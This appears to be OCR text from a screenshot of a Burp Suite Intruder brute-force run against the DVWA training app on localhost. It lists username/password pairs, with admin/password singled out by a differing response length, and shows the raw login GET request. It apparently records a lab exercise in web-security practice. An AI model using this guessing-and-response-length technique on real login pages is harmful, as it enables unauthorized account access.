 3. Intruder attack of http://localhost:45080 - Temporary attack - Not...
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload 1 Payload 2 Status Error Timeout Length
0 200 4532
1 cowabunga pAs5w0rD 200 4532
2 DVWADude pAs5w0rD 200 4532
3 admin pAs5w0rD 200 4532
4 notadmin pAs5w0rD 200 4532
5 bob pAs5w0rD 200 4532
6 jAMe5s pAs5w0rD 200 4532
7 pAs5w0rD 200 4532
8 cowabunga password 200 4532
9 DVWADude password 200 4532
10 admin password 200 4570
11 notadmin password 200 4532
12 bob password 200 4532
13 jAMe5s password 200 4532
14 password 200 4532
Request Response
Pretty Raw Hex \n
1 GET /vulnerabilities/brute/?username=test&password=test&Login=Login HTTP/1.1
2 Host: localhost:45080
3 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="100"
? Search... 0 matches
Finished